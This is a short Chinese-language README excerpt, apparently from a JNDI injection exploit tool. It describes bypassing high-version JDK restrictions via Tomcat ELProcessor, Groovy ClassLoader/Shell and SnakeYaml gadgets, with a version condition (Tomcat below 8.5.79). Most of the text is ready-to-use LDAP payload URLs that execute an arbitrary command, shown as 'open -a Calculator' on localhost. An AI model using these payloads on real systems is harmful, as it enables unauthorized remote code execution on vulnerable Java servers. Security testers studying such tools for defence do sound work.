 Bypass
通过以下方式绕过高版本 JDK 限制, 支持 Basic 所有功能
Tomcat ELProcessor
Groovy ClassLoader/Shell
SnakeYaml
上述方式均依赖于 BeanFactory, 因此 Tomcat 版本需小于 8.5.79
# Tomcat Bypass
ldap://127.0.0.1:1389/TomcatBypass/Command/open -a Calculator
# Groovy Bypass
ldap://127.0.0.1:1389/GroovyClassLoader/Command/open -a Calculator
ldap://127.0.0.1:1389/GroovyShell/Command/open -a Calculator
# SnakeYaml Bypass
ldap://127.0.0.1:1389/SnakeYaml/Command/open -a Calculator